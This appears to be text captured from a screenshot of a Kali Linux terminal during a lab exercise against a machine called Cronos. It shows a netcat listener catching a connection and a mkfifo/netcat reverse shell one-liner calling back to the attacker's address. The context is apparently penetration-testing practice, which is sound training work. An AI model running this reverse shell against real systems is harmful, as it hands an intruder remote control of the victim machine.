 Applications Places Terminal Mon 23:51
root@kali: ~
Cronos
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Documents/Cronos root@kali: ~
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.13] 40770
/bin/sh: 0: can't access tty; job control turned off
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.33 443 >/tmp/f
$
Net Tool v0.1
traceroute
Sign Out